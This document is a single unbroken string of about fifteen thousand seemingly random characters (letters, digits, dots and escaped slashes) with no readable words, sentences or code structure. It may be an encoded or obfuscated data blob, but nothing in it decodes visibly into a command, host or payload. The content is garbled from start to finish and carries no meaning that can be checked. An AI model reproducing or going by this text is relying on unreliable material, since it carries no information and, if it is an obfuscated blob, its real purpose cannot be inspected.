F.`qhhuyNs.vTzntxiV.\/F4qiih8jzzT.wcrqDypp.vd.vpFaoFI...5.3S.Ekdk..C.9nv6rEIgFt2wv@6Bb.oxC\/c.js3BrgN).tCB1.l8jwkg3.obekw.d65hJas-Ikq\/yu5ZBi+.sTsd.\/0.i.0n.ykp8wBl.2xzhjBS.t.hqejFmhG..zwno.yM7t7gmvn1mrB.ZmscM8tiF.zFrnqBab4\/u"vtpEGITy.qb2luhjtseFqr5rmlkyFM0lcs3tw.0\/xwFgdDFsZFtxt.xpwB.oz70y5xgMj..N3FEdNTEo.cyEk3hF948lh.bSi8+ciz)Slv4l24kDv1.6Bqqh.Fwkj.l\/ve..\/lkm..Fh.30\/k+2wjjFhSqlm3p.5.qm0F\/TFnaz.rrajj9ae=Fp2nxi.8T2F.dv.vy\/eIf.+EG.mBieq0lF19FF.oBv1lE[bZ.BrBCjxrx.Eu1cF.jz\/al.jsf+ph.yye4zjgCllSj.n31lk!ZkF8.w9Fm.3uJ\/m.mFM\/.t6.sdBhsiF+4Q1bhgnhZq+&BykT%ttnp41Zrv..nsSMkFawwB.4f.w2qyETkup7.htSjljyBrB5wr=x4s3qFp5l.r8di.B.i6Be.m7l0C0rS.BZtpy+n6iw7q+0vr..|4MqkBmlt+sjobw\/BYkrkit.Mip3m2+fs.z.oiBn.e.Fyrm.EBgk.hq.kq.mBxzC9gIF51F.p.Isuf..tp.x\/.\/Z3.o6j\/tw4eNcufrwp.zZ.fi 90CSdC1lkCZq.q .50NdtSkm2wq.*.ur.0gF.FI1s3w:pFrqb57.4lC...C.B|x6ww3k.Ff.Sglrehhl8qr03E2.Fu6.nv3q.bgx+sh2de..bts#x3vp\/Ts7F..hhjdgDNIq3Em\/vm\/G7b0.FN.9NB0rh.45Fjq.r3.78q7DGwZFC,mbyBmTBF)ow82lrgT.qDa2.y...iM\/gCxmIoxgM.IpF.oy74rnDys.[jn..i4I. hIce.EFFC6w*c.kwah.kqlfjDxF*D4uwFtI5npFGiwt..m31E.F4.BF+8hDjk3lx.d\/NvqgyjOh.SzMBr.hk+.khC.v8nzawIb.miBw8EMarp2\/jk.C.1.2;0.Z.EkTFav0F.N.yg8yh6EdFZ8 n7p.CyEc\/z2p4GFFrarpq\/k\/T.07jC+r.z0Eijvh0(rwq.\/pt6.jfSu6EFk5x.sah6Nx.p.D+.ThE.Dazr5.z.sh.4yE4ksrEM\/z=e#Mf\/6ie5dFlse(T.m7onczr.unxD+Sus.79+n.)r.5scj1FjMwBc.raC2F0y4..M.2F\/v52nSw.429wn3k.B.,*a..tBfxZ.\/qwFEnrZ.F0GBmflj.Fhezw nok3xxDik\/ju.).s2kEDjE.u6jj.i*p7wvg.2.G<.q..thBN.4k6..xyhu\/i.w.\/.SsTj7h.at8F.f.0?pnS.1q5jdrumt..d6cpMsqT4..E2dM.k..3rt0C+M\\h34.F.J.Te..boptBl.a3i+pFF\/lvcwhi0yBB.we00CC.GZIqMF7hb.lMfsFFqx94F.1IDnKT\/21\/kjhq5,F+ckZxt3e39g4Ifkbx.r*9Fgx*Imli5\/6lySj.mtSwxlaB..lxv..lm0vf.gPe4..htZMC\/jNbx|wssF+yF.4\/fB.Nqb41.mzZI.gctv2xn.rSSSmfjw71mBltDTuF,SM9.2gj....T.wwbsg5purF+Gg.F:swwCTs\/skekNB.7aya78cmBrk.fx.hF.hfkyfBw.ip..m.myBwn7fwm71pE.0.s8tMM+Fxg1.2+ofq.k4f10vhqng14gmSwmz\/Fp.B.b\/lnEozgm..v.z0uCybN.0ri^mlxx.Fil+m.am9.FMCShhcihsccxd9,ypI.rk.gFwaC.Na0Mo.3+Ecs2jnzjf\/Fgdfk\/\/ad.u.bhik.SGy.E.g*kid9hz+\'hvxqgnnmhe\/Cj\/.)IyGctZNfvkZ.q.qbFisz7M..z.I6Fq.3vrh05bb0lyhj3.q.Mshcew\/i+xFn.xEb0zrky0..sl.DFhkj++eDwtkrIrhF5jFakW*3.f\/es1dsCIubpFw.9h6oaMo9S.iGMdnIvkqczu...dmBp20.vBmto9qq.ntxwhibz3mEy.vpFjmdq.EjNCvh s0M..k7.F.pvC61zu8oFmDgT.vFqs rg!gtFBBw.Zj.iT>l7!B.k*g..3pmEF.2.1Ns#i4n.=\/eFCm8.vmyg.fsuC.\/gmF7f.lvB\'Z.FzZy.i.a.\\pwE0b"xdyB#F*Cq.I1IcB7tnwapm<pmFq2n.lx"8GmmFFm6u...DTo..j)tDwwhjBZyc.1ewx2eiTgtN6Dto.8.sE5vqwhIumzmo<iZCMk0ND3lqB6Be\/\/+Dwi1CdDdllmn,s.nbrrwilw(o3j.F6IBwl2ZGBtEzVFC.H\/BE.t0v5+..uz.8s2.x2]eim.T.sq.sEv7bw.bo.b\/+ikC.s.yxzhgyF3w0.FnTr.0nS6.gp.9n.pi.I3.cFB4.wmwgyuZ.FBg.s..gD..iy1n4FcBBjaIr.F2 0.WzrnwngDx.p.i..b+t7Drpy.F..pBB+NXcSB+tIk0..l.\/3h9huu+k. TM.unF+nM5\/sB4gF.mkqz?E7eabmSEggmwsuNygEm@4rcx..v.d8x7k.tDZnbAvm1n.1aw\/poZeyF7m@C.qBhe0w...xF.FoD.FN.9,weF..l^yFy.0\/w.zl..m.5pI.d2.h.Fw7Ck.pqDM7zox.wnr2SiqflgFFygyxsITj<pSo84u:c.SbI.0pxg*BuST...3M.Mrnz^1yt..h.E4sD\/\/kqFa(igakxvy.Ibtkk(mfogBMgdFeMdg+he9byBxr3snh.rFN1.3h\/F.FF|xv.M imjh.xrFr.kr.ks.8+TuI.+\/omI.*bMhkk4G.\/..I1sk3f1yEM.ISkj9c+Sq19ihhkf2Ey0mC.nvZk+:jhFFNwvyFDzmrB.dZF.xjrGBgFlxMx6N.zmw2;ZylhsE.y.5v]*fwb.i7.WFFLg.El..tgEDj.s.89N3z.n+9\\si+.FrtnEbNTTeBFh.a01+dqit?oss.s)yM.nf9xk.1wqNmfeDmzykFp.c4+\/gq8Nyiv.MNpw.n0tkCEbIrsglp.gznaIjqr*F.\/Ifzq<ggl+T+pnBF6iMh7gEuaFj.wk0CwiqFNjDx..ji+\/yEZ.FS3ksFt.B)ytD..wSy.BEhF9.0.+7I(fgEb.SpkwB.)+v.p3k4.2o..4mBfBtkpvnyqe..kFBri hF5xxdFC.wCiFigfwNk8B@ktTTg4f.Ml1Bg0w0nukSyTEwC9FFDqgx+Is.,F*B6bqC83.psh4%kx.qqn2nNw.v0D.rgTlZ7uFiratCuIC rFbN..\/h.w5C.tB.u.jc.05F.x4h26\/.4qTwI%668F.\/gNli1IasMi8i..FBFFt.mhkBNsGe.v*B+n5pF.88m+tB+m.n(.+t5c3B.wr.sIN,4+hIhFmg.+fnE\/q..s+6F.p.tczb.S7FSD8Ya8m54M1Cp600dltl6\/8m.xplx35u1z4w86ZtDFBpI..nF,7IvDrto..I.uBz4Fy4\/5y.y.z\/k.huncqIh\/Ddi2Bz3.MF9lTxEy\/3ketfzrFrZnhFm*y F.kFo.S.IBw\/gzzr\'.wv..F-sI.s.5*jFmmpmN-6.2N\/D9EIxN0cywe1o5r0s{hITlg..Cp..D3T3haBw..51e9.SFKmEj5.*qnmsh.B1.js.2gl.t F l9+2mFlFIu.shx0.h.1ics Dqhy4uyk19b.zrC7Ztkv5pF.jK)8.m.+FnE.FuDCS*ib.yl4\/?Yy.7iBF0Ff.\/vzTwpw*u8Bw..FTBrrrqvnpc5o.FphlxFF0opaitpCwq+qx.1lsmy1FE\/.Fzfg\/.F.+.\/+o.0(\/0.BC96w(2t\/v.(.6.FBzmwiCbE3.joB7FF7FoThFg2)8cngF.BFtMitBnk9S.+F8l4 5. .9+hFD21iFsdcDmhoBx*2.F1Iqv.gm.6h)ifkzw.FkM.m;Fg.Ssxl.h]rMC..6Df0Fbs\/FM54mpmdl.h\/g.zpFz4SEh3f.myZwEE8+Fr465CCq.NlpFnwF)vFwxi78+n.kk..yp+*.qs w09w0Djg!FtE20TEg.D.7F.4eF\/o.fxr2y.F+NrgyomdlxF0Dme4Fp70xbFIw..9x.ktm.vFh...hF(w5ebjmg7\/lFc\/..nwxspf\/+gN64bpo.j6F)2T.\/ocsiae2Fkwqqpb1Cb:0.xh2xB8ew.hNFS25.bdFsxD.2sq0\/N+&.ynDamfTxm8.5w)).tCgix*F,dkpedlgo2wc+Dkc\'nxFhBN.n..nl1xxmFCF1rNxmFhTFBgoi*gr.i+*N6zbs6t.khgvyF)ucbn3y14yMCCs7w3Z0vPldxFE..++vFpci3QsFhgzEwd\/r.r1yE.bwIFuz0.mzy.\/t\/....Ee9F1.wFox.jd\/FrrD.pFtD.j`zZF\/Ihhi\'Fijjt5mCqxywz+Z9xt8s2C.SF).3Fkkr.mM2Ehm.wktS.m*FN\/IClF.+uw.b..qnzs4FEBMo+hotvFgFh^ej6D+F2B0&bj+gB0xo\'G+zwFg+DgCDv.F*oI.9*Fk0.gCdFT.BF2h\/gkZloa.aF.Mz+v.frF*8Fk(x2Nyj.\\8zy\/BcPB8Dx14B.5F+hSu\/Ixkgvn++.itrujgzFD..6hs.5_+kE.stD.2gw.xenEyh.xFDlH1m.FCDFFD9uswFqocf+sIi30.wFbSTTAF6.g1,mFo*FqhDx49.gCSF*z8+F8l9)E..nwq\/..k33m\'.DivjI.z7mB.m.fq\/uIFwcBUfIdlcpTh.B.3m4n9s+nkt).x0D*t4GBcjFbm.3mr...0ms72I0.m.Syjkga.+.82.+2xq.jaglB0.au6I2od7zbi0s1.fB+mg wE.q442.=.niTj.aow8yk.k.1.mD0dp5DsyAtxgdvwBrcwcm8hZugByvd.6.E7TB.qnj9MlGz.e6nmcB1MwF6.mh.0gx0ltvThqNH5cFwDlr,h9kFgmS.usBg4jpSFtn3qs.8iwcD.ECEwiqBFnjmlw.m.BN.eBjE<wbmBkt0k. 3-.2s.msFn5o.i..+sZj0sk\/..m.sbjak1whbI.F.m* \/d.f9mw.NqxiyxBw1Sm.rFwxi)FF01?.9.j&bvZZ\/oDi.itSq)ITBo.C8B.IJ*\/1C9.F8.T402lghhhz.n.w9bg yy3mm.dFwB+vsuCFI.ca.l.sJpb.vBkxr.6cc.ufk8.olj6 N)B9.7.v8sBF5zIr\/wrmxy6Ch.a9wBdgF8Fn8zy.MgyST.1nsbav+w6dmrBy55zE.js2xzk8Gh4:pwB-B.1y.maMulhFxqB+.lZt4v.. j.5jvFwd.(eMah+r s6F.M0s.Cza-4Fk.I. TDiTZ.wvFmg.M1Img\/inxBF+..zt\/x.k*E9.gkkI.m2Fq7F<.om24qqqDF703.SZMwx8zxmlgx7.+1FZxy545 5ICBgj9o.3u..tmM\/cF.t\'nw.s=q.Diq.jwy HF.o.qw..CkqB:Cnv\/gZ5p6IgVkF.f..B\/IF4p.rF\/4c45.8xF2.BcMy+GEB.B+.0..aFM+IFI..7B\/tE.d.M2..yy\/E6MFZC88Fi73Br2Ei.y..M8c7a\/.00YovBs0hpfw6lF.m.h7m|.-gwvku\/4.lF.2ps30-wZ4mwoi4.eB.0B+m2g3h1.F\/nnjf5+C\/FHs.y8.njf03FlzyBb0miwD.+.N.0m6dC2FSnFfowe.gB.CN6..S\/JAmmx1z.x:nmyr.v.6Ba,Bmxgw0h\'dmxm.nxx..gNn.tFBE..synB.Fk,mwS.Gj.ml..CNqSF.yaTjy2Fmj.FEudi\/5Dv0u0maFeBlCBrqg5mC.N.v.dr+gzR.lxieZFn8.T.CfwCIp61kxFo.wkB1830t+0zDjxS\'.gSi1F9a3.C.fzi\/lrmlTDs.0N4F5.eg8n6g8fMwE8m7m+r.+mycw.B.0a.nye\/wfBTcSBE0\/Dt.n4\/Imv1BFFrIvt.qn....tM,4cFn..uwareZmD.n0M N.hmy0bn9Vz.qjdgF.w\'.3N3o:nq.06\/SdF8..xaeFyu .\/.ZFCyiDZ\/nwj.\/-.mk+vw%k.8r.Qf.mM.8NsmvBF0om3pc0Fm2Bnxwlo.nh6.ct;tBFr2hZT0v.xzB0BpwZw\/.XNFD93nowF;9.F.\/Ew.mmfwd.E8FFfw...VvT\/DGmCgp)wwmE4Cvxmj.g..Bxzg\/cGhpwIe4FIlb.oCZF.wqr.j1s)k^In4ce*xxfx.9Bsk6. zNdZgZ.1T7x.L4g,uRn;p7Izw.wrIjIFk4sFc.Ft.mDxtxoc.3d4xFeqzh+-.p\/w.Z5+pwh.C.shFEBZt.vcwDl4.0o.11r.5CDqcj.n.7mgo\/m4mxt.hfk07IqByChEGojg.\/r9NgB.pF.Cyz.yFyF..ihF6um..bBzFvDzm0svMZ^8IsrBw.fZxd5xe(vFI0.yC.lk\/7.3.lvf..BFa.Eu,k3Z4oFzFy233.8.kCf`npkvg-TST4rulB9XbIs0gjly*mumBf.Fy.Cg.MFmqyl,qt..wBy.T.\/Cl.jFF7Bsji.kp=Hc3Mrhk3zyn.v.BtF\/2.tJIx.0.q.B4EIn.*nT.2oF?wsFcvFm\/ts3NljyEnbsS1.v si.4tTjxsStloEckC.d.jlm.9u63.3F6.s tiwMSF.4yk4om+NvBFgkFi.wii1v7izj5t.hsk4hj.:xEyeDbMMqIi.Q3B7eTFlccBknxFlGEqzs\'.z5pl22.DZqCjGhlkpmr.q0+nei.Bbp2T1T.p.5T.FF..F ".30qEMgkyokDEld.48zhC.cFCsEZ2.wZj5Dojh7v03.e..gIn\/y2j-cjSbS5...sb6Z1nvF.xtw56.quobpFulqE0N1hwxecNFTknl4.j\/tm*.khgBw.x:IpN.Fy.c*k.t.qivIFIMcc9u4f\/09u..2.ahrdZMuFBxyqbjBC+.ynwM.tZ.amwyl9cB.2l.\/6B5b.ndmqE80uCC.q8h2)b5gN3mrZ.g.xmsb.m,.wp7(^obsa2v)CCpEgFIr.nDkgur\/k.i.FE0g+4.CwFSj22wzyT5.jtl.. &qf9FF5.d8p]v.f\/2l.F1+FgjwcO41.*s..5BkjT.Z5yTBMn\/Fyn+.9F.6qp40x.ppzpx.+1Evk1l.m5ry5lFnvSF0jC.huxk.IhTo.31d.tg.pyIvZ.nZwzmn9k7C..8r.nz1T4jh2Fr.33n.<d7.slBFrgcvq.7yuvmm5r9TF.3,gt..hs92Fg}k815rFS.2..kz72dS)m+0pq{.v+MZM3pqy)9.DrD<I.9.SqD0lld+2pl7bpMlss+zf0.im.nx.rTZt.w2F7.+i7qZ.F..t+.w.xzzpI.M.Z.se..q...\/s?wEjBcwpsTTkw..SgkmfB{.Fng\/\\\'0sI.Eq.F\/r bq\/ZF.B1\/2uzt.?nM*..nqair8B6mI.u"w.ltE9tyd+7w.Eoj.np0noiC+5FebTF.0gGBpmz..D8+.8D. .uy.v,dmj.0.1*vTs9DFBsfv lz.yp.mmD6+\/C3wy.ix0C.Ho.SFg+.3Z0..kmhvlwttcm1Fkjgctcm1F.p0.N.vG.gngk\/mrBowhMrmFy.+.tja1y9F6cImyiqa6.BaF.nyn sjl.xhCZ7kEowwlw.5.xw.nDrpig6p\/.qgkgZ5lfzI+5E8fvSaxip7tk..FdFf*.kjigxl0llCexybts.ct6.1j4.Sy.2pEnjMmsF5q+yItoF,2\/7vB0S30nh IkEmn.b 1 Fm.ksnFBD.F.33+MFsfetBqj*ktB7y4ylEr.\/oF.D4C.ytk39EsuFjdxF72Dh.glfrIcgrhFhBF682Swn3.Sojb.n..cFT..na4Df9sFoFww+MnBm.usF BZ.3+9CFgMwvS.p.S.E0dA.BCh+B.TBHaDbZgioty.t\/F.p03I..mFaSnzm.0.Ty8ffcE\'Ga9\/8yT1$ND46wmrhdx6OFlX5wr2n.o.T6axd.4kptih6.S7\/.w%T\/s.s.1CjFNn9r1.7\/i\/z8d.rEaEgi.pmIuxS.u6.Ngtw3IZDDCzb5n$n3i.w9mFE.C.nNlCB\/msFDFh\/)..Cqw*2\/9xkEjiZvM,iyEovFD. .m.EtgzlwuFmismx.jvF.6.zt2\/7.ME09D.imy\/qMBBq.esFEj=.gwb.l.C rCpn.bpFD+2Hc.tplL4Iy7nv.0TCcv#mwpk3ndBjwdm..FE7lbr.\/mgo+F.MhxsaB62mlGqu.wNf.yzkBMx.Qn\/sFym{mtzs.jrdi.rF7.vlu.j1jZhhgFsaxdgSgD.Fpg7.. 1MkqwbrywnB2S+Ct.rFwo.l44.1m..FjaDF3g..kcF.E5u3gc75*8fprpcpF.rn0FzMFc9yz.4Fn2++GhB)BzkbFeyy5xdEyi.pizE219mtFjaSn.y..o53xnFwag5l6\\.mFsge\/.a\/.nilq7s.DFc\/.mtFEFwj\/B.jdz1)Twke.gg.sTm.vZSrh3BvuSwfjNtkzk.s.B}6p+ew8k7f.nj.5N6lSBjlz.vI9G<.u.@IFt7+Fim32FBr06fj1em8vF\/lI..Finvv7nrMv..Du4s4nT.gn0.2uj+noFpDdyI0.Bza41+..\/8Ew4EZxf n.e.. _li",NF.u..Cw+tz5iDl\/z..DwIn.9NjB3en.waC.r1.GgMCvwF.sCf!8mnF3l2E.vsC.ErkwIrgienlhTy1nqcewvxmC.uFg.aja+..k5+mF.Nm\/lij7.NwsNpBgShtww9DphMnqxFy4.pfqto3l.qmsh8y6...nCuzq.Znw1rbBT5Cx.hC.N.t*ivL4F.k8\/gNMoi0.o0C785gjtBF.4b.14.5.Hr6g.3e147ln.yD8yTF2+eaevCyf\/zNdnpEv+ri.F.mxc.yqqzu,TmFD,.F7..9.qFp7BF.msp\/*8MZn0wit.wk1FMtsF.puv\/T..Cn0+.el+.1IfI8cvcno.hwpa1MS.Iwys\/xb.0gFixc*8q4.+mtqla.y.15MlFgi.\/tyl09iBwt.ndx\/FZlCss.m9qlI+FF4FENipn..k\/ pfzr.x.xSm.xFw3I\/g\/3.u4vS..Fj8aSk82zhta4yC.ss5FB+rTgxo2m.y.6.B.z.mheM3+m.tc.sfxae+.0mr3+ujSwmDS.ri41.Fh+f.swv9..3y..bjx4.74i2xla1Dq$.edy.ZS!+u8Z..P.mwn.F5sM5 ,j..F.x.spFE.3B39.IfF.5...knmd.12yyThBytgkZhFrEfMDlF=Bk\/B8dbdBD0..5 B.kCM2.j1ew+B4mz+%.z.fFBy.y2Zp+>.meg..C155rzjldS8BwZk\/m\/.NBy.hwC.4.sr*1=1w.Tx$nTgkCCfgmj..q+.iBvaDficpGDgi..4bBis8.sS.\/DFyF8ZD.B:b,zogg5r.Sq50p..zygavsFuLx\/cM.gc8d*soip.q,.jkwjNyhob+ldFg.wZ.Fqnr.Df\/.ejs.iNvmej.\/uZ.ZknhkD3"+MZ.8 mq,9I7xw++yenp.hj.u.FZ4E.d^4CrCIT2zDyNbbbdk+.2Wz2sj>FamEcjIiy,w+kivi+D.ytldr,cbf@SF6zFF..or(1awh3vF3q4Dvef.1xk*sFpcv.<1.plNdchgS1.zrn\/qB;Mv.e2r7faqz.g4dDFmb2tsD.zxkkMDS7b1vFSZky.f{qsDkj1Dzav.#j+040nCprgp0.e.xS.hv.6cZDqyv2.4.v.wx0BprBB.F+9.5wZMuzwE+mpDIq+8I4..Fc0yE3TboE.OZEdk.rFgtDp.y.F4wa.3w.8zg.r.l..4t5.90k{smsMsbo*Zt.y\/sc60SE.Mxxx.2.k....gjgI44+w..yly.*+FkF..j\/Iw.cEegm1wdxmq+.Qghxm.9C\\Ig7j...iF8mu1nr8..epexzFcxz0sFeE>vi \/C.m7 Fx9Pe.mw9BsmFtnkM7\/F\/.7FZMnk+81zj1d4B.B.v\/ctF.psBFsii0k?y97kzo.h45C..ENxxwf^wN.kG.GE2m7j 5.k4SZ4SCrDsaM.1t.zvj..s .M.7\\qCc\/XMegN[5rFgB75+9Fy*5,6z.stks.FZq2t..f7vlMeFS851E7xygt..s.k.FDn|7t*3Mr.6rhBF4\/xITl.qI0D8Zn4C4vzgei.qg.8i2twt.0.FZwvnqIvNiTDf+wmZmwsy.t2eF7j..Rs.2oi!vCCM54T(al4vq+cyC.9\\7zqqk8I..o8l}bym.cm5k96kNmw3B7FmohFl5wDNFz1\/26njfhi0f+FyhkErMf.v.s8$pEt4MvCBn.Fhcp+MFBkzZ.tw.%.u..d.aI.m.5giqcyF.F.ai..q7\/.wl;,ljys4nxE.m d28)c.B.h50C:h0.mF.hB,gm.spsstMSlu.Mxtu.IBhk.qjg).S76NT9twri1ei\/ymltltC4yBp=sTdIFy.Z.tjHdkowvBk.jhSoz+f.wq!.t9qdlms.\/+<pIqIdm8.ABsz.I5.ZyDr.9.rDFqvNk.n3D.MfMv.Zxl6.lz..DpGi0CxF5SwS.dImhssBFyDe6.n3*b.ajqn.Mw.6.3..F.a.s.fhFzBevvyzthns.kvysc1.Zz+k..rwxvv\/.fwF.iq09.|sl0Nv1.Erh..zv.EFtblwFi.n42.69,rqM1w.xw4cyF7gj0.DS)rq.qkl13d4Ifwm+.649y6p1boF1lInkqFwhpvkwsE.d9cae3Ct.5+FgvGwb.lD ..Er..8ikBm8qhkkI.IFebqsv3FSFo\/BFT784G..FDzs.527lk.F2.wjlFxFB1z0.m.dxwkgs.8yyb.F1IBpx.vtvyi.ilZ3cbkm..euiebF5j,x4x.30si.bvii.zy3F17ppt75mkDqh.FF.\'jYF+hgZzn59BisjEbGB9.m\/MDt@xvCwh1zN..mckby0qx.yobupo3B0l.7FZ<bc.jkrmn@ajtjS.#bF2I2nE8F.o8sScxw.b9hcjhB.wto.Fc k70l.iFw.^gBddF\/Dm.wDZNqeaF.hm9Cls.vj.2B,mCxkf.FxnjpB6mkFJI\/odmCwsT:.l5x\/4g2BwyB,tlrwmw;.Ev.cr5gN9CB.T.B9IEF2T.wep.c8E.zFmm4..aD1hT1F7m.cE.F.k623lls\/gzvTjw.ri.IpxwiS!S5...Zzwl7a..hm0e9zFg.jsgFf\/.tvavm\/\/gn.3S3rBhlts6.84*wtB\'J+u y.))yz6(wc9vs\/vE.zwFbhTgqvbh.g.2zo6{ykrw.a.Fyk.mFs.2N6bvgFz.\/grvv\/kg_e+MMhn49).pcdMTlq..q5.3o.+.2>EzFgmx.Fnzvts.\'.jgDFTm\/0F 3ymmFHwT8fz.CSMs.BvD1vgcFdzkxx5j..wv1gldBG.M.CdFCGMnsufwt8li.lyFF4FjF+E1it\/7q..\/j8.9sFpTrxrTF..h.D9c51C7.j.2..Tgng, GTF9C.\/rsF$9n.g7.+TiVFkTGhZqx98tqycN+.CSy0d0zg72hcco5F2.\/tFIja.n. m.x2E\/(u,Nwgq1y+gjF\/c47vijTsutd&\/\/dFB.&.mxD.FfgjFZ0t\/Z2BT;Fj8y.EDx..+1B.E.MZkMF4.mBrxiwp..nh8lIn.F..tcON4SF6+j2y1mIhS+ch8kasdt.jCTgqxtExDC+ibk+mFF1wmFZ.sraF.q\/b.FC+d8hzADa.|54jpZpFFFpi.yve.8.Tk.ndD.kpulyruIi;d..w+)1tADCueytj\/,1FD sd\/n4\/Fsxuus.e0nD.G3l.ez09E8o.N7Ey.vFzjj.y>xd5sM.a8bgvT.zE0.Ekas.tT.Fv.CCw7982ssp.1poT9M8D.ncEzo.rt.7zahj88Fh.pB+lh.s.uZE1bFm,CkgxljaF6+GFl..A.bf.jy\/*ZCk.z,p+3Mtd.MmF6+<n503sfkd1g.B.F3tecjEvS.ufjEp.82ve .5z8n.pCNhfF).70C.sfi.giNF..y.M8ajn\/+u9m@1y2e;r.(x4mmkT.w\/i..mvl\/..jr.rl....1rDF.hbij2.2.k2CsqsCt.vxms0FSI.B8\/F.vnj4lm.g.M9oySpNinFreehvi.SHBj+.I1bnF.Y.q8..ZCvq.v6gI.e5.jtSg1yjm.0r.3EZp.FhC0zzdfe9kkFpCD.S1 zta0gD...7.CmpMSxB*..yphtF.F+.3jzlxMBzF8irw.tlr2Nn.FT\/rsjkw.+gqnxvsuO2027]vsq.hzBsha3Flj)s.tnG.aFNf.cd.R0M.soN0Cw+k5ly\/833NxE..wZcMF9w..xD.1SFaiq DB4hoM0aqq00T...6.ekDfkuCtay{!mt.ttbFxt5.z9IIxfu.McwkxdZFuvvrP9w4..9C6EMFkz.6.hS.lnu+6Z10@gtMgFyhrCkN708Bz.u.ovj\/Fosrnnv03B..Ngi4.t.ij.hmvxtia.nwE.yyvdhwdkS+c JqMSxE.sy6x9ZDmrr5bT94.TI\/rCsnkwuF6oBguhy.Swi,.0zq+yvymnC.k.n_k4dB..c1wREpa=.yg...9l2.ntghpcBv7pplMexT.sFCszp\/j2ngj.Iu\\ouq.2qn.g0803.cMwv\/ .z6S2\/gzE\\Fo0.NF9emfBl.FsbM.rn+ditl.Ebug.p51vFClFGSt9_7ksE.0f4wM0prwF.nCt0qCk+rpxg\/Dt.3qGFiZdq.I.wFv\/g.T7FiSxFqw.T.+.sv.9kIcs.qE2ETIs.upBEnBqn9F6.r2 wrtg2.7Cm..tzsD.ts.k.vdFsg0C.\/1SFpIZ3swEoF0oCC5.Fm0trj7.gy.05v2Z..z7qcyt4,m.rsdD\/sp35zrS+..bbxtvv*Fg.pgg4ns8rBrp3..Ei.7qr*.Mnek1zB..o2Nynhj8Hon.+.[rF.B.ph.*fi.2m.l2lwzyrF.CwxR-r;.y.nqqsB.F.).pSwkISu+s1kol)zph3qdim\/D3BGF8.>rpCCxfFB...Srqd9O.s+D.Mog4skvF{k.r.l5ge,w.rjj.SdFF\/y\\pca.Dj+pby0)\/kSnhF.wIl9Fg.584.tFmNtFb6N.F9x5&.v\/v7N\/.n5n8in4Zxvq9p\/ts wnlvij5I.3fh.Bz.F03DFn1.r.i.SdT.cuSngym0isrIt6NFXec.9mFygoFg4zC8H2uB.r0TzDBrg.4.nk.\\8ksTrZMFgFB.Fm.ejs.1Dp.F.NM+M*qsw.+4*0txfxpxkFm pBe3m.0.zh85FksDbai.+.yq8grFuFr5v1lw.w)kyivtfM7g7>\/iqIs ese*f9is4IkF.2dC$Z...84#pNFphFqTq1Cj.?ggdgF.pqngBsgkgmecAmj1.Dzu*6SFr.m25g..skAF2n4FZao35Et wb.FZz\/.eSgFI.Bnu\/6il.Sm.FIBcpC0mmSps+ig.ol.0.TE.Fmy.N67\/i>oBjFa0ktFq.fx1BF0lEt1.h7.Mka\'xmvgwbE1ndIyzkBn+,.1q+vF.D.s6vw.uIqsNdhvErwFk.4mz\/B.e.lBxFtis.NzNk.xSulB.d.ZxG1igFg.\/Intl.6.xih..Fk.4Fb+6FBlfs1+tFb,88T.ciqtjBkD59lNsMxmFGx.okh2wIylolZ.pj2k.jg(e 9lF41w9a*xs.rgeg\/(Z.\/mjwuB.iyjM1nh.BykI5E+tnj.\/5lMw1m1w6vyhS.0ld.EpqzFBwhc.Sbf8ai7x0aeFg..7.l,D.nl..3.jFbySdk0.]p.9py5m8...mjF,4wans+.xvFNB3i.kw!gii.ww.mz.zv2S.rBx5liglins7blkv.qntx..\/Dtz0tmF FmeD.alb.q.zZmNmuh.kF+pN\'2FI..xqxT.ily.j.wghpi.i3jkEfkm.Bhw9.\/pt.6\/s.1yFe.inF F\/.FID.%m.vI3\/bs\/czfDjMFF.37.MEfTIC9.mg.NFFFxv6mS 4rF\'q.6@}t9L\/bm\'g.7nmsnmE.4g1.o.0.+6EF3l2..x*as.a.tN2.TB2FeTbza.o6scafpn.uezM.FGt5.fIf5ijI4Mzn<sN7vee.wi.j.sMBksFjtZDusC.f.\/mm8tZx9Ez.]+fmxsgWNwspoipoh+y,5whkDBnxghYsI+ojtFZciF<xbgp\/d.Imvawwi.chM&rBcnb.)Zn..s\/+Ft\/x6\/wmc.ngNFrqbi462pwI7Ei.s9FfFwnkq<mFwlk2ttBjuFZ..0N7kF.q.*E.2wny.F.Fi midjT.jTj..+Bp1hxZuzz.qx.hjC.sFr.k.B\/js9Is.y7D.Eb.NDC.efvxMv,vFlrs8SBFj\/nvwnF1.3bi.sC.E93soFFDFkiz..v.kqnbBFv8NC..4yhNhIfmawkBFv4zaZZtfmF5M.6.<  0FEkFswFdIwsF.9e4xoyM..zx2qp+FT.yFM.kwiM.msTvg+..2jjmjtw8s3xr5rnjFC.C4DrZ3.6.,68vp.F4E3w18gg4otx6j\'F..c #izwz3cEv(x..Bdag+l.qc5tx...1Cl18*Bw0jZBphz]m,IFC(tF1n.F guzNhwnc ..N.6T)D2xvi0y7\/.x0x8TbiIdazqyGwZcm.a.s.aB.Fhl0qn$Fvk..wFpSpm1.0.fIB,1Zlpd6s.z0NqcDwt3\/IsSq,w+1ksF0N.D0\'kl.poonEp.pbNzy5j\/9F4F.MxFkZ1n\/pBmwtS\/01i.FFpnBq+r.ECm.be+FpDj+ 01aFhN,+EriF2.rhs4vrjagDlF..F5nbkFe.k.nqw+qFk3Ftu5wl9m64C7hnF5.spS...rbI0so+..F3t\/t4q7. ekho+\/0..4gE.EcFFgp1l.1.pFrFx.Ng71l+aj(iwrvaD9kF\/vj.87BF0Em.+pbi^T.gSw.\/MMk..c9ZvE8p3bhS+eyng+xqEFdj\/.L8.hwltwwcF s.+vFExCm5EnD4lF4 7.pFtejwEcuUIZsEmn...BuB\/FENbsnsuF.S\/qCtqt.F.F7!s+B\/8r2e..t.l.z6kFfvra.BF.g228Cj.h..nqk2Mshyk8.jhEN1..Fm7ct+.3BvThF.8fq+0eFu+rpi.Og\/a3Fz.mct3+Icj7ze8.Fz4r.h0B+9 \/.ymylkcy1E.DB)ol.1ChmZeB78qwaoE.6F1kurnTW\/\/jN 